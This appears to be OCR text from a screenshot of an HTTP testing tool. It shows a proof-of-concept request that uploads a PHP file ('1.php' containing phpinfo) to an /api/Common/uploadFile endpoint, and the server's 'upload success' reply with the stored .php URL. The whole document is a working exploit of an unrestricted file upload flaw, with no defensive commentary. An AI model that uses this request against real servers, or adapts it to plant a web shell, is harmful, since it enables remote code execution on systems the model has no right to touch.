 Request
数据包扫描
美化
热加载
构造请求
1 POST /api/Common/uploadFile HTTP/1.1
2 Host
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Not)A;Brand";v="99", "Google Chrome";v="127", "Chromium";v="127"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/127.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: zh-CN,zh;q=0.9
16 Priority: u=0, i
17 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryj7OlOPiiukkdktZR
18 Content-Length auto : 178
19
20 ------WebKitFormBoundaryj7OlOPiiukkdktZR
21 Content-Disposition: form-data; name="file";filename="1.php"
22
23 <?php phpinfo();?>
24 ------WebKitFormBoundaryj7OlOPiiukkdktZR--
25
Responses https 137bytes / 129ms
美化
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sun, 25 Aug 2024 09:29:41 GMT
4 Content-Type: application/json; charset=utf-8
5 Connection: keep-alive
6 Access-Control-Allow-Credentials: true
7 Access-Control-Max-Age: 1800
8 Access-Control-Allow-Methods: GET, POST, PATCH, PUT, DELETE, OPTIONS
9 Access-Control-Allow-Headers: Authorization, Content-Type, If-Match,
If-Modified-Since, If-None-Match, If-Unmodified-Since, X-CSRF-TOKEN,
X-Requested-With
10 Access-Control-Allow-Origin: *
11 Strict-Transport-Security: max-age=31536000
12 Content-Length: 154
13
14 {
15 "code": 0,
16 "data": {
17 "url": "https:/ /storage/api/20240825/
a2e77c93169c91037e4bf1245ba76379.php"
18 },
19 "msg": "upload success"
20 }
21